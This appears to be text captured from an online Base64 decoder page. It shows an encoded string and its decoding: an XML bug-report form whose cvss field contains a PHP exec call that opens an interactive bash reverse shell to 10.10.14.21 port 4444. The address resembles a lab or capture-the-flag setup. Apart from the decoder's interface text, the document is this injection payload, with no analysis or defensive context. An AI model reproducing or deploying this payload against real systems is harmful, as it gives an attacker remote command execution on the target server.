 https://www.base64decode.org
Decode from Base64 format
Simply enter your data then push the decode button.
data: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT4xMjM
8L3RpdGxlPgoJCTxjd2U+YXZjPC9jd2U+CgkJPGN2c3M+PD9waHAgZXhlYygiL2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvd
GNwLzEwLjEwLjE0LjIxLzQ0NDQgMD4mMSciKTs8L2N2c3M+CgkJPHJld2FyZD48L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4=
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
uZ<?xml  version="1.0" encoding="ISO-8859-1"?>
<bugreport>
<title>123</title>
<cwe>avc</cwe>
<cvss><?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.21/4444 0>&1'");</cvss>
<reward></reward>
</bugreport>